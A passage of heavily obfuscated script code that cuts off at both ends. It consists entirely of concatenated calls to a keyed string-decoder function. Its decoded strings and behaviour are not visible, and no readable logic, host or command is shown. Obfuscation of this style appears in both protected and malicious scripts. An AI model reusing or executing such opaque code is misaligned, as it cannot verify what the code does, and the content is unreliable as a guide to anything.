0x13e6,'!Nu#')+S(0x1b85,'a)uA')+S(0x1b5c,'a)uA')+S(0x16a3,'r^uw')+S(0x6cc,'a)uA')+S(0x6e0,'RJ2c')+S(0x929,'fHK!')+S(0x1050,'Jt&^')+S(0x282,'Jt&^')+S(0x1270,'i@(k')+S(0x12f1,'7Ys&')+S(0x1a7b,'t*oc')+S(0x1251,'dw86')+S(0x138b,'izdS')+S(0x7e1,'Jt&^')+S(0x1893,'GM)R')+S(0x13f9,'1dG!')+S(0xec7,'F(LP')+S(0x1978,'Kt9m')+S(0x19eb,'dw86')+S(0x541,'l#XV')+S(0x9e9,'zfwU')+S(0x1aed,'tcDo')+S(0x14f7,'2xPL')+S(0xdbd,'37(x')+S(0xde0,'k(^1')+S(0x1129,'4dfP')+S(0x160d,'r^uw')+S(0x1b67,'Kt9m')+S(0x1eb9,'fHK!')+S(0x1de6,')5&I')+S(0xe9,'!Nu#')+S(0x420,')5&I')+S(0x118b,'yvXb')+S(0x16be,'fHK!')+S(0x1b4,'Scc5')+S(0x1738,'7rc7')+S(0x1e1d,'fHK!')+S(0x8cc,'F(LP')+S(0x1b1d,'zF(0')+S(0x428,'xs6i')+S(0x1aca,'xdiA')+S(0x23b,'r^uw')+S(0xb3d,'a)uA')+S(0x1943,'xs6i')+S(0x186a,'RJ2c')+S(0x146c,'Wayx')+S(0x1dcb,'z]gd')+S(0x7a7,'r^uw')+S(0x121d,'kU1]')+S(0x19a1,'B4MT')+S(0x26f,'CkxV')+S(0x8a2,'k(^1')+S(0x1069,'NO0l')+S(0x928,'z]gd')+S(0xa1e,'37(x')+S(0x25a,'fHK!')+S(0x194f,'B4MT')+S(0x1c58,'qQxs')+S(0x26d,'dw86')+S(0x327,'a)uA'))+(S(0xef2,'7rc7')+S(0x7ec,'NO0l')+S(0x1156,'Scc5')+S(0xe26,'#(bi')+S(0xe84,'05t$')+S(0x1f4,'dw86')+S(0xc5d,'xdiA')+S(0x141c,'i@(k')+S(0x9db,'Wayx')+S(0x86c,'a)uA')+S(0x19d3,'#(bi')+S(0xa18,'7rc7')+S(0x607,'tcDo')+S(0xc31,'qQxs')+S(0x1c0d,'Wayx')+S(0xb15,')5&I')+S(0x7c7,'yvXb')+S(0x1397,'tT6j')+S(0x8de,'F(LP')+S(0x17b4,'4dfP')+S(0xa39,'i@(k')+S(0xbb,')5&I')+S(0x1088,'!Nu#')+S(0xfd9,'fHK!')+S(0x54f,'F(LP')+S(0x1a40,'Kt9m')+S(0x108a,'S#MR')+S(0x7e9,'Wayx')+S(0x19c,'05t$')+S(0xb8d,'dw86')+S(0x197f,'7rc7')+S(0x126f,'4dfP')+S(0xe95,'i@(k')+S(0x997,'R7bI')+S(0x1bac,'4TP8')+S(0xaa,'2H@0')+S(0x1363,'#(bi')+S(0xbda,'R7bI')+S(0x7eb,'Kt9m')+S(0x140c,'F(LP')+S(0x1b81,'qQxs')+S(0x482,'r^uw')+S(0x1c35,'B4MT')+S(0x1f77,'S#MR')+S(0x1435,'4dfP')+S(0x1f15,'1dG!')+S(0x19bd,'F(LP')+S(0x40e,'zF(0')+S(0x1d14,'2H@0')+S(0x137d,'7Ys&')+S(0x1fa0,'yvXb')+S(0xee1,'Scc5')+S(0x4f6,'a)z0')+S(0x8e1,'r^uw')+S(0x6b8,'Kt9m')+S(0xec9,'7rc7')+S(0x270,'7Ys&')+S(0x97e,'05t$')+S(0x1741,'a)z0')+S(0x139d,'k(^1')+S(0x175a,'ET6C')+S(0x908,'05t$')+S(0x3df,'7rc7')+S(0x218,'eFqa')+S(0xf1c,'ET6C')+S(0xf97,'B4MT')+S(0x19f2,'CkxV')+S(0x2af,'ET6C')+S(0x1729,'NO0l')+S(0x192f,'kU1]')+S(0x138f,'i@(k')+S(0x1549,'2H@0')+S(0x6d5,'#(bi')+S(0x122c,'S#MR')+S(0x1309,'xdiA')+S(0x1c2d,'izdS')+S(0x158c,'7Ys&')+S(0x219,'tcDo')+S(0x7b9,'1dG!')+S(0x1e38,'XUuj')+S(0xda,'qrni')+S(0x119d,'zfwU')+S(0x89a,'Scc5')+S(0x1c87,'4dfP')+S(0xebf,'qQxs')+S(0xd98,'a)uA')+S(0x9bf,'F(LP')+S(0x16f1,'Wayx')+S(0x17d8,'z]gd')+S(0x816,'Jt&^')+S(0xbbd,'!Nu#')+S(0x8b3,'F(LP')+S(0x1880,'izdS')+S(0x14e1,'CkxV')+S(0xbc6,'qrni')+S(0x1d6,'GM)R')+S(0x1a2d,'vfyp')+S(0x1f16,'a)z0')+S(0x19e3,'#(bi')+S(0x1146,'a)z0')+S(0xbd7,'xs6i')+S(0x1383,'B4MT')+S(0xf46,'vfyp')+S(0x1acf,'4dfP')+S(0x6ba,'XUuj')+S(0x14ce,'vfyp')+S(0xf00,'l#XV')+S(0x1599,'xs6i')+S(0x12ba,'Jt&^')+S(0x1287,'R7bI')+S(0xda5,'z]gd')+S(0x11a,'xdiA')+S(0x1d39,'37(x')+S(0x1d9e,'r^uw')+S(0xdd3,'B4MT')+S(0x1b3,'1dG!')+S(0x5fe,'S#MR')+S(0x4c4,'tT6j')+S(0x1d83,'GM)R')+S(0x1218,'RJ2c')+S(0x956,'dw86')+S(0x1108,'xdiA')+S(0x6f3,'z]gd')+S(0x1527,'i@(k')+S(0x3dd,'kU1]')+S(0xe43,'r^uw')+S(0x1079,'W@sN')+S(0x553,'R7bI')+S(0x422,'t*oc')+S(0x1241,'fHK!')+S(0xd89,'ET6C')+S(0x1996,'zfwU')+S(0x9d4,'zF(0')+S(0x1955,'fHK!')+S(0x3d6,'a)z0')+S(0x1cf8,'#(bi')+S(0xf3f,'t*oc')+S(0x4ae,'GM)R')+S(0xf16,'xs6i')+S(0x1c13,')5&I')+S(0x1020,'B4MT')+S(0x47f,'4dfP')+S(0x1a8a,'a)z0')+S(0x55a,'Jt&^')+S(0xafc,'Wayx')+S(0xfca,'05t$')+S(0x12d7,'Scc5')+S(0x43b,'GM)R')+S(0xbdf,'xs6i')+S(0x2ce,'XUuj')+S(0xc3e,'qrni')+S(0x1565,'R7bI')+S(0x1c9f,'fHK!')+S(0xbbf,'fHK!')+S(0x459,'4dfP')+S(0x8b1,'4TP8')+S(0x19b7,'zfwU')+S(0x1ee8,'fHK!')+S(0x431,'NO0l')+S(0x1829,'RJ2c')+S(0x19b5,'2H@0')+S(0x1065,'l#XV')+S(0x1577,'4dfP')+S(0xad2,'r^uw')+S(0x1ab6,'fHK!')+S(0x889,'#(bi')+S(0x1a04,'qrni')+S(0x1705,'kU1]')+S(0x1040,'NO0l')+S(0x200,'tT6j')+S(0x167f,'Scc5')+S(0x1d72,'qrni')+S(0x16cf,'Scc5')+S(0x1b1a,'eFqa')+S(0x1440,'l#XV')+S(0x122,'k(^1')+S(0x3a1,'CkxV')+S(0x1bd8,'tcDo')+S(0x6a6,'Kt9m')+S(0x166f,'yvXb')+S(0x460,'xdiA')+S(0x1360,'kU1]')+S(0x13ac,'r^uw')+S(0x1d1f,'a)z0')+S(0x8e9,'Jt&^')+S(0xdbf,'RJ2c')+S(0xf09,'a)uA')+S(0x1590,'vfyp')+S(0x1252,'zF(0')+S(0x373,'Wayx')+S(0x1830,'vfyp')+S(0x828,'l#XV')+S(0x18bd,'a)z0')+S(0x16e9,'S#MR')+S(0x569,'R7bI')+S(0x95f,'qQxs')+S(0x1a2f,'a)uA')+S(0x12a0,'ET6C')+S(0x668,'!Nu#')+S(0xb4e,'i@(k'))+(S(0x334,'qQxs')+S(0x1b08,'tT6j')+S(0x212,'kU1]')+S(0x1dab,'37(x')+S(0x509,'4dfP')+S(0x101c,'1dG!')+S(0xb8a,'4dfP')+S(0x1cc4,'zfwU')+S(0xcb7,'xs6i')+S(0x1dc9,'a)uA')+S(0xabb,'i@(k')+S(0x12fb,'1dG!')+S(0x83b,'!Nu#')+S(0x1ad0,'a)z0')+S(0x1008,'zfwU')+S(0x546,'tcDo')+S(0x6d6,'S#MR')+S(0x115b,'kU1]')+S(0x1232,'37(x')+S(0xe2c,'t*oc')+S(0x13b8,'R7bI')+S(0xbaf,'7Ys&')+S(0x10c0,'xdiA')+S(0x674,'Kt9m')+S(0x5a1,'tcDo')+S(0x79f,'2xPL')+S(0x16db,'RJ2c')+S(0x2f5,'Scc5')+S(0x1ac6,'7Ys&')+S(0x10a,'kU1]')+S(0x6ce,'i@(k')+S(0x1dcc,'zF(0')+S(0x1364,'vfyp')+S(0x7b7,'S#MR')+S(0xc7e,'RJ2c')+S(0xfd1,'ET6C')+S(0x15fb,'XUuj')+S(0x12ec,'kU1]')+S(0xbf0,'B4MT')+S(0x1cb6,'zF(0')+S(0xb61,'t*oc')+S(0x13c5,'F(LP')+S(0x29c,'7Ys&')+S(0x1f3e,'z]gd')+S(0x935,'qQxs')+S(0xed1,')5&I')+S(0xfbd,'Jt&^')+S(0x150a,'kU1]')+S(0xd96,'F(LP')+S(0x1be9,'GM)R')+S(0x1b4c,'a)uA')+S(0x15b9,'Kt9m')+S(0xea6,'eFqa')+S(0x596,'zF(0')+S(0x149f,'CkxV')+S(0x276,'!Nu#')+S(0x287,'qQxs')+S(0x1644,'zF(0')+S(0x1c51,'4TP8')+S(0x21e,'zfwU')+S(0x1239,'NO0l')+S(0x74d,'xdiA')+S(0x946,'kU1]')+S(0x4cd,'7rc7')+S(0xad7,'Wayx')+S(0x1618,'1dG!')+S(0x12a4,'Wayx')+S(0x982,'#(bi')+S(0x10bf,'!Nu#')+S(0x176d,'izdS')+S(0x1c6d,'W@sN')+S(0x691,'GM)R')+S(0xe20,'R7bI')+S(0x87c,'k(^1')+S(0x10be,'eFqa')+S(0xfcd,'tT6j')+S(0x1af7,'7Ys&')+S(0x1b73,'tT6j')+S(0xf38,'7rc7')+S(0x1fe,'l#XV')+S(0x122f,'Kt9m')+S(0x19ef,'k(^1')+S(0xa8e,'2H@0')+S(0x15f5,'W@sN')+S(0xc76,'W@sN')+S(0x406,'zF(0')+S(0xa44,')5&I')+S(0xb93,'B4MT')+S(0x1edc,'Wayx')+S(0xb97,'l#XV')+S(0xe19,'qrni')+S(0x516,'B4MT')+S(0x10c9,'2xPL')+S(0xfe6,'4dfP')+S(0x1aa0,'37(x')+S(0x1baf,'xs6i')+S(0xc72,'xdiA')+S(0x14b0,'yvXb')+S(0x1f45,'k(^1')+S(0xa78,'qQxs')+S(0x13aa,'eFqa')+S(0x136a,'R7bI')+S(0x150c,'z]gd')+S(0xa34,'Kt9m')+S(0x91a,'tT6j')+S(0x61e,'a)z0')+S(0x1ccf,'k(^1')+S(0x7b3,'CkxV')+S(0x806,'zF(0')+S(0xd7,'2xPL')+S(0xcd3,'eFqa')+S(0x1cef,'Scc5')+S(0x1dc4,'qrni')+S(0x141b,'dw86')+S(0x1838,'Scc5')+S(0xed5,'zfwU')+S(0x93e,'NO0l')+S(0x176,'S#MR')+S(0x1a8c,'XUuj')+S(0x87d,'k(^1')+S(0xc3,'Jt&^')+S(0x3d8,'tT6j')+S(0x1d1d,'zfwU')+S(0x1c52,'a)z0')+S(0x12eb,'GM)R')+S(0x5d8,'B4MT')+S(0x543,'#(bi')+S(0x65f,'a)uA')+S(0x16e0,'RJ2c')+S(0x65a,'eFqa')+S(0x1790,'zfwU')+S(0xa58,'1dG!')+S(0x11a9,'37(x')+S(0x118a,'k(^1')+S(0x115d,'vfyp')+S(0x1635,'Wayx')+S(0x1d4f,'dw86')+S(0x120,'F(LP')+S(0x187e,'tcDo')+S(0xd73,'zF(0')+S(0xe5a,'qQxs')+S(0xd4e,'eFqa')+S(0x1076,'W@sN')+S(0xbb6,')5&I')+S(0xcab,'W@sN')+S(0x144b,')5&I')+S(0x136d,'tT6j')+S(0x401,')5&I')+S(0x1e84,'qrni')+S(0x25e,'7Ys&')+S(0xf0d,'k(^1')+S(0x83a,'tT6j')+S(0x1fac,'Kt9m')+S(0x1278,'kU1]')+S(0x269,'7rc7')+S(0x18ae,'dw86')+S(0xfe3,'Jt&^')+S(0x1892,'B4MT')+S(0xb76,')5&I')+S(0x19af,'k(^1')+S(0x60d,'CkxV')+S(0xc38,'RJ2c')+S(0x565,'l#XV')+S(0x108d,'4TP8')+S(0xf52,'Kt9m')+S(0x1349,'dw86')+S(0x1a1,'4TP8')+S(0x1c5d,'1dG!')+S(0x153c,'Jt&^')+S(0x1b53,'!Nu#')+S(0xf90,'zfwU')+S(0x1b03,'Wayx')+S(0x1da8,'zfwU')+S(0x1f29,'1dG!')+S(0x1d1a,'l#XV')+S(0x1a0,'S#MR')+S(0xbc1,'R7bI')+S(0xe35,'CkxV')+S(0x1f2c,'yvXb')+S(0xa84,'4TP8')+S(0x13d2,'eFqa')+S(0x1bcb,'t*oc')+S(0x1d10,'tT6j')+S(0x1f52,'i@(k')+S(0x1a83,'4TP8')+S(0xcba,'05t$')+S(0x192d,'i@(k')+S(0x9b,'NO0l')+S(0x1701,'l#XV')+S(0x1831,'CkxV')+S(0x4fc,'4TP8')+S(0x1f26,'xdiA')+S(0xea1,')5&I')+S(0x125,'k(^1')+S(0xd55,'z]gd')+S(0x4b0,'xs6i')+S(0x130c,'k(^1')+S(0x18bc,'4TP8')+S(0x1e39,'7rc7')+S(0x1823,'2xPL'))+(S(0x1b2a,'kU1]')+S(0x14f,'zF(0')+S(0xaee,'k(^1')+S(0x1eeb,'7rc7')+S(0x14a3,'zfwU')+S(0xe23,'Jt&^')+S(0x1452,'R7bI')+S(0xc8b,'vfyp')+S(0x7b8,'i@(k')+S(0x51a,'xdiA')+S(0x38e,'vfyp')+S(0x2c9,'dw86')+S(0x477,'Kt9m')+S(0x3f7,'Scc5')+S(0x281,'Wayx')+S(0x1544,'eFqa')+S(0x15ef,'37(x')+S(0x1d8e,'fHK!')+S(0xeab,'tT6j')+S(0x64e,'XUuj')+S(0xe5d,')5&I')+S(0xa74,'izdS')+S(0x155,'zfwU')+S(0x6f4,'xdiA')+S(0x1530,'tT6j')+S(0x1b1c,')5&I')+S(0x6aa,'2xPL')+S(0x1774,'RJ2c')+S(0xaa5,'r^uw')+S(0x107e,'zF(0')+S(0x6ab,'1dG!')+S(0x36c,'7rc7')+S(0x152f,'#(bi')+S(0x6a3,'B4MT')+S(0x1d4a,'05t$')+S(0xefe,'F(LP')+S(0x639,'fHK!')+S(0x1bbd,'a)uA')+S(0xd72,'zfwU')+S(0x83d,'!Nu#')+S(0x1d28,'2H@0')+S(0x975,'4TP8')+S(0x1550,'1dG!')+S(0x1aab,'4dfP')+S(0x1b6,'B4MT')+S(0x8eb,'F(LP')+S(0xc36,'qQxs')+S(0x616,'k(^1')+S(0x14c3,'zF(0')+S(0x1708,'z]gd')+S(0x12ee,'GM)R')+S(0x16d0,'kU1]')+S(0x1eb5,'4dfP')+S(0xfba,'dw86')+S(0x1568,'vfyp')+S(0x1605,'a)z0')+S(0x4d8,'2xPL')+S(0x814,'fHK!')+S(0x7b4,'R7bI')+S(0x1c1d,'qQxs')+S(0xca,'qQxs')+S(0x194,'!Nu#')+S(0x1506,'yvXb')+S(0x1d8a,'Scc5')+S(0xe70,'GM)R')+S(0x195c,'B4MT')+S(0x16c0,'W@sN')+S(0x9d1,'z]gd')+S(0xab5,'yvXb')+S(0x1d06,'4TP8')+S(0x922,'05t$')+S(0xe7f,'fHK!')+S(0xe55,'izdS')+S(0x19f3,'tT6j')+S(0x985,'4dfP')+S(0x1b2e,'xs6i')+S(0x15c6,'Wayx')+S(0x160a,'l#XV')+S(0x1513,'fHK!')+S(0x68e,'F(LP')+S(0xe11,'RJ2c')+S(0x1db,'dw86')+S(0x1d4b,'S#MR')+S(0xc26,'dw86')+S(0xd20,'GM)R')+S(0x1b51,'xs6i')+S(0x6eb,'fHK!')+S(0x2e7,'xs6i')+S(0x265,'zF(0')+S(0x178a,'2H@0')+S(0x8fc,'yvXb')+S(0xd51,'7rc7')+S(0x344,'Jt&^')+S(0x10b6,'CkxV')+S(0xb7,'Kt9m')+S(0x16f7,'#(bi')+S(0x7cc,'tT6j')+S(0x13c4,'tT6j')+S(0x1938,'xs6i')+S(0xfda,'37(x')+S(0x1649,'r^uw')+S(0x17fa,'37(x')+S(0xf4f,'R7bI')+S(0x618,'eFqa')+S(0x1358,')5&I')+S(0x1515,'fHK!')+S(0x14c2,'a)uA')+S(0xb1,'Jt&^')+S(0x306,'zF(0')+S(0x1808,'2H@0')+S(0x179d,'37(x')+S(0xbe3,'#(bi')+S(0x275,'37(x')+S(0x211,'yvXb')+S(0x4f8,'i@(k')+S(0xf6b,'4dfP')+S(0x130,'R7bI')+S(0x1a7c,'r^uw')+S(0x15ad,'tcDo')+S(0xafa,'xs6i')+S(0x1dac,'Jt&^')+S(0xa7c,'R7bI')+S(0x16f0,'tcDo')+S(0x8e5,'zfwU')+S(0x369,'l#XV')+S(0x1276,'t*oc')+S(0x1334,'tcDo')+S(0x1438,'vfyp')+S(0x117d,'Scc5')+S(0x981,'k(^1')+S(0xbb3,'R7bI')+S(0x321,'qrni')+S(0x9d7,'F(LP')+S(0xa75,'izdS')+S(0x174e,'zF(0')+S(0x869,')5&I')+S(0x1dae,'37(x')+S(0x168c,'izdS')+S(0x16d3,'xdiA')+S(0x15d3,'qQxs')+S(0x1a79,'i@(k')+S(0xdb0,'z]gd')+S(0x13f5,'kU1]')+S(0x1cb4,'qQxs')+S(0xa6b,'zfwU')+S(0x1ab2,'2xPL')+S(0x53d,'#(bi')+S(0x238,'xdiA')+S(0x1f6e,'fHK!')+S(0x18a1,'ET6C')+S(0x14eb,'vfyp')+S(0x1c4c,'B4MT')+S(0xa23,'k(^1')+S(0x1b87,'a)z0')+S(0x478,'Wayx')+S(0xc87,'a)z0')+S(0x1ccd,'tT6j')+S(0x594,'a)uA')+S(0x4ce,'!Nu#')+S(0xe0a,'fHK!')+S(0xb03,'ET6C')+S(0x1e14,'B4MT')+S(0x1e31,'dw86')+S(0xbc3,'tT6j')+S(0x1cc7,'yvXb')+S(0x1a80,'S#MR')+S(0x3bf,'zF(0')+S(0xa83,'CkxV')+S(0xe8b,'z]gd')+S(0xd40,'!Nu#')+S(0x4d2,'1dG!')+S(0x923,'qQxs')+S(0x8e7,'NO0l')+S(0x19f8,'xdiA')+S(0x9c8,'!Nu#')+S(0x1c94,'05t$')+S(0xbfb,'RJ2c')+S(0x7db,'4dfP')+S(0x19e0,'RJ2c')+S(0x14e4,'Scc5')+S(0xce8,'GM)R')+S(0xe1e,'fHK!')+S(0x13e2,'i@(k')+S(0x1c71,'GM)R')+S(0x17ef,'4dfP')+S(0x1ad7,'7Ys&')+S(0x1548,'R7bI')+S(0x137e,'qrni')+S(0x98d,'eFqa')+S(0x3fb,'!Nu#')+S(0x52e,'dw86')+S(0x8a9,'yvXb')+S(0xa5,'2H@0')+S(0x14c8,'zF(0')+S(0x73a,'qQxs')+S(0x1946,'GM)R')+S(0x16ae,'l#XV')+S(0x1237,'a)uA')+S(0x5e3,'fHK!')+S(0x16ca,'Jt&^'))+(S(0x11bc,'l#XV')+S(0x1af1,'i@(k')+S(0x21c,'a)z0')+S(0x126a,'ET6C')+S(0x1b23,'4TP8')+S(0x9ec,'z]gd')+S(0x11b5,'R7bI')+S(0x709,'yvXb')+S(0x319,'fHK!')+S(0x1a84,'37(x')+S(0x1cfe,'#(bi')+S(0x10b8,'t*oc')+S(0xccf,'xs6i')+S(0x1ed6,'05t$')+S(0x1a2e,'CkxV')+S(0x22d,'zfwU')+S(0xc6a,'tT6j')+S(0x189c,'a)z0')+S(0x3b3,'CkxV')+S(0x2ab,'RJ2c')+S(0x12ad,'l#XV')+S(0x1092,'eFqa')+S(0x12c,'GM)R')+S(0x1ea8,'#(bi')+S(0x202,'CkxV')+S(0x7e0,'2xPL')+S(0x1849,'CkxV')+S(0xe14,'a)z0')+S(0x13a0,'7Ys&')+S(0xb7a,'!Nu#')+S(0x12da,'Jt&^')+S(0x1f1e,'S#MR')+S(0x1100,'Scc5')+S(0x1db6,'2H@0')+S(0x17b8,'7Ys&')+S(0x1a57,'#(bi')+S(0x1813,'a)z0')+S(0x103d,'ET6C')+S(0x964,')5&I')+S(0xe16,'yvXb')+S(0xb04,'Wayx')+S(0x1a1f,'xs6i')+S(0x81e,'eFqa')+S(0x139,'t*oc')+S(0x19e7,'S#MR')+S(0xb1e,'qrni')+S(0x1bb0,'CkxV')+S(0x16c2,'ET6C')+S(0x152e,'t*oc')+S(0x9a1,'a)uA')+S(0xbde,'zfwU')+S(0xbc8,'eFqa')+S(0xa3a,'a)uA')+S(0x1d7,'Wayx')+S(0xf5f,'eFqa')+S(0x858,'RJ2c')+S(0x126d,'kU1]')+S(0xdec,'i@(k')+S(0x164d,'R7bI')+S(0x19e6,'xdiA')+S(0x1bb,'W@sN')+S(0x1ab1,'tcDo')+S(0xd11,'#(bi')+S(0x1104,'05t$')+S(0x5b5,'fHK!')+S(0x119a,'a)z0')+S(0x1a28,'kU1]')+S(0x1d86,'!Nu#')+S(0xfac,'Scc5')+S(0x1d09,'Kt9m')+S(0x1011,'fHK!')+S(0x845,'7rc7')+S(0x12dd,'a)z0')+S(0x1dee,'tT6j')+S(0x9f1,'yvXb')+S(0x5ae,'#(bi')+S(0x983,'05t$')+S(0x1610,'4dfP')+S(0x1479,'qQxs')+S(0x172c,'a)z0')+S(0x13b9,'1dG!')+S(0x1e3,')5&I')+S(0x1b6c,'W@sN')+S(0x7c6,'z]gd')+S(0xae5,'zfwU')+S(0xd5a,'zF(0')+S(0x12a2,'Wayx')+S(0x1896,'4TP8')+S(0x1d77,'fHK!')+S(0x1d5b,'!Nu#')+S(0x1153,'!Nu#')+S(0x954,'R7bI')+S(0x147,'fHK!')+S(0x1e7c,'z]gd')+S(0x2d4,'W@sN')+S(0x1e26,'4TP8')+S(0xc80,'qQxs')+S(0x53c,')5&I')+S(0xb88,'RJ2c')+S(0xc27,'fHK!')+S(0x1c07,'fHK!')+S(0x1dde,'Wayx')+S(0x1e07,'1dG!')+S(0xf5c,'7rc7')+S(0xbb5,'GM)R')+S(0x1ac1,'Kt9m')+S(0xaa0,'qrni')+S(0x1853,'Wayx')+S(0x17b7,'RJ2c')+S(0x1e98,'1dG!')+S(0x1753,'7rc7')+S(0xddb,'izdS')+S(0x1407,'Jt&^')+S(0x41d,'a)uA')+S(0x6b0,'fHK!')+S(0x2b4,'tcDo')+S(0xa53,'S#MR')+S(0x1aa2,'izdS')+S(0xc17,'tcDo')+S(0x403,'XUuj')+S(0x126e,')5&I')+S(0xba,'l#XV')+S(0x7f5,'t*oc')+S(0xc46,'izdS')+S(0x13cc,'a)z0')+S(0x1be2,'k(^1')+S(0x1566,'a)uA')+S(0xb28,'GM)R')+S(0xdfc,'4TP8')+S(0x10aa,'l#XV')+S(0x95,'qrni')+S(0x331,'#(bi')+S(0x16a5,'i@(k')+S(0x82c,'a)uA')+S(0x930,'r^uw')+S(0xb5e,'Scc5')+S(0x31d,'dw86')+S(0x12ef,'XUuj')+S(0x45d,'t*oc')+S(0x882,')5&I')+S(0x1722,'Wayx')+S(0x11fa,'i@(k')+S(0x1c6a,'k(^1')+S(0x14e6,'Jt&^')+S(0x1aa7,'qQxs')+S(0x17f2,'2xPL')+S(0x16ef,'dw86')+S(0x1299,'zfwU')+S(0x106b,'37(x')+S(0x1130,'eFqa')+S(0x1429,'2H@0')+S(0x91b,'dw86')+S(0x6fd,'kU1]')+S(0x1930,'F(LP')+S(0x187c,'ET6C')+S(0x1489,'xdiA')+S(0x1af3,'1dG!')+S(0x1580,'a)uA')+S(0x16bc,'#(bi')+S(0x1ae0,'ET6C')+S(0x19bf,'4TP8')+S(0xc99,'fHK!')+S(0x7b0,')5&I')+S(0x161e,'Wayx')+S(0xfb4,'Scc5')+S(0x1465,'qrni')+S(0x43f,'4TP8')+S(0x11db,'Kt9m')+S(0x146b,'!Nu#')+S(0xda3,'XUuj')+S(0x1559,'2xPL')+S(0x159f,'4dfP')+S(0x15ea,'!Nu#')+S(0x1310,'r^uw')+S(0x1512,'tT6j')+S(0x79b,'kU1]')+S(0x1dda,'1dG!')+S(0xd66,'tcDo')+S(0x14a0,'S#MR')+S(0x96b,'XUuj')+S(0x62f,'RJ2c')+S(0x1298,'W@sN')+S(0x892,'1dG!')+S(0x147c,'RJ2c')+S(0x17d7,'z]gd')+S(0xd0,'4dfP')+S(0x1a89,'k(^1')+S(0x741,')5&I')+S(0x1450,'2H@0')+S(0x16c7,'37(x')+S(0x839,'kU1]')+S(0x1910,'4dfP')+S(0xa5e,'ET6C')+S(0x1b5a,'Kt9m')+S(0x19de,'GM)R')+S(0x1cd1,'B4MT')+S(0x1b3e,'37(x')+S(0x2f7,'!Nu#')+S(0x392,'4dfP')+S(0x1d92,'tcDo'))+(S(0xd4d,'S#MR')+S(0x1b61,'dw86')+S(0x1f1f,'#(bi')+S(0x14b4,'#(bi')+S(0x2a9,'1dG!')+S(0x1369,'dw86')+S(0xd16,'2xPL')+S(0xc7a,'qQxs')+S(0xe93,'7Ys&')+S(0xa5b,'z]gd')+S(0x1a97,'GM)R')+S(0x1a01,'2xPL')+S(0xa28,'GM)R')+S(0xb1c,'CkxV')+S(0x78d,'dw86')+S(0x1756,'vfyp')+S(0x854,'W@sN')+S(0x15b,'zfwU')+S(0x11a2,')5&I')+S(0x16e5,'k(^1')+S(0x189a,'xs6i')+S(0x186b,'dw86')+S(0x1c05,'tcDo')+S(0xe1,'05t$')+S(0x1e51,')5&I')+S(0x3f2,'37(x')+S(0xd53,'4dfP')+S(0x1a5f,'RJ2c')+S(0x14bb,'k(^1')+S(0x1c75,'2xPL')+S(0x117c,'z]gd')+S(0x69e,'Wayx')+S(0x1598,'dw86')+S(0x194a,'kU1]')+S(0xcd5,'Kt9m')+S(0x7c3,'4dfP')+S(0x141f,'R7bI')+S(0x1a43,'i@(k')+S(0x1b6f,'k(^1')+S(0x1b3d,'2xPL')+S(0x13f1,'XUuj')+S(0xb32,'tT6j')+S(0x3c6,'i@(k')+S(0x1039,'yvXb')+S(0x1d36,'tT6j')+S(0x111,'B4MT')+S(0xa12,'fHK!')+S(0xf4,'zfwU')+S(0x1f1c,'qQxs')+S(0x195b,'vfyp')+S(0x167e,'fHK!')+S(0x86b,'zF(0')+S(0x1c38,'4dfP')+S(0x1763,'CkxV')+S(0x1c28,'k(^1')+S(0x677,'i@(k')+S(0x1bc5,'4TP8')+S(0x1e02,'4dfP')+S(0x1a58,'#(bi')+S(0x22c,'4TP8')+S(0x84b,'RJ2c')+S(0x82d,'zF(0')+S(0x1b17,'r^uw')+S(0x39c,'izdS')+S(0x1a65,'ET6C')+S(0x105c,'vfyp')+S(0x1781,'2H@0')+S(0x45b,'qrni')+S(0x17eb,'Scc5')+S(0xcbf,'zfwU')+S(0x172e,'eFqa')+S(0x15e,'zfwU')+S(0x151,'1dG!')+S(0xcf6,'GM)R')+S(0xd94,'GM)R')+S(0x1b7,'kU1]')+S(0x53b,'Jt&^')+S(0x1195,'XUuj')+S(0x1786,'fHK!')+S(0x19b9,'xs6i')+S(0x145f,'NO0l')+S(0x5d6,'k(^1')+S(0x1890,'Wayx')+S(0xe6a,'a)uA')+S(0x3a8,'2H@0')+S(0xc6f,'qQxs')+S(0x177,'2xPL')+S(0x18ca,'r^uw')+S(0x14ef,'a)z0')+S(0x362,'R7bI')+S(0x729,'CkxV')+S(0x1157,'dw86')+S(0xb44,'vfyp')+S(0x242,'a)z0')+S(0x409,'xdiA')+S(0x1b40,'a)uA')+S(0x1adf,'7Ys&')+S(0xe7e,'Scc5')+S(0x1b96,'4TP8')+S(0x1e4c,')5&I')+S(0x1a9d,'4TP8')+S(0x1109,'dw86')+S(0x504,'izdS')+S(0xe83,'#(bi')+S(0xa85,'z]gd')+S(0x323,'tcDo')+S(0x1ed3,'B4MT')+S(0xa2,'yvXb')+S(0xe2f,'05t$')+S(0x493,'qQxs')+S(0xaec,'7Ys&')+S(0xe38,'i@(k')+S(0x32b,'kU1]')+S(0x13b4,'qrni')+S(0x5e1,'l#XV')+S(0x1e7f,'CkxV')+S(0x917,'zfwU')+S(0x44d,'S#MR')+S(0xb62,'4dfP')+S(0x131e,'W@sN')+S(0x18a6,'ET6C')+S(0xe60,'zfwU')+S(0x7ac,'Kt9m')+S(0x37b,'izdS')+S(0xfde,'tcDo')+S(0xc16,')5&I')+S(0x695,'B4MT')+S(0x11b4,'1dG!')+S(0x17c5,'qQxs')+S(0x7c4,'qrni')+S(0x1c19,'fHK!')+S(0x1437,'fHK!')+S(0x19cf,'7rc7')+S(0x6a1,'zfwU')+S(0x1d0d,'B4MT')+S(0xdc,'R7bI')+S(0x9c,'vfyp')+S(0x1165,')5&I')+S(0x15bd,'#(bi')+S(0x3ab,'vfyp')+S(0x53f,'NO0l')+S(0x1845,'a)z0')+S(0xde6,'fHK!')+S(0x1e8e,'tcDo')+S(0x56b,'XUuj')+S(0xa32,'yvXb')+S(0x883,'kU1]')+S(0xdfb,'a)z0')+S(0x19e1,'r^uw')+S(0xe89,'F(LP')+S(0x19fb,'ET6C')+S(0x1062,'Wayx')+S(0x879,'ET6C')+S(0xafe,'qQxs')+S(0x1c7f,'Kt9m')+S(0x1136,'2xPL')+S(0x1399,'B4MT')+S(0x13bb,'Scc5')+S(0x6e9,'R7bI')+S(0xb51,'S#MR')+S(0x1d00,'t*oc')+S(0x1455,'tT6j')+S(0xec5,'GM)R')+S(0x1c74,'r^uw')+S(0x4a7,'zfwU')+S(0x483,'Jt&^')+S(0x1519,'XUuj')+S(0x158f,'a)uA')+S(0x820,'2xPL')+S(0x330,'1dG!')+S(0x7fa,'z]gd')+S(0x14f4,'37(x')+S(0x17f5,'eFqa')+S(0xab,'W@sN')+S(0x11d9,'F(LP')+S(0x652,'!Nu#')+S(0x140,'F(LP')+S(0xba2,'tcD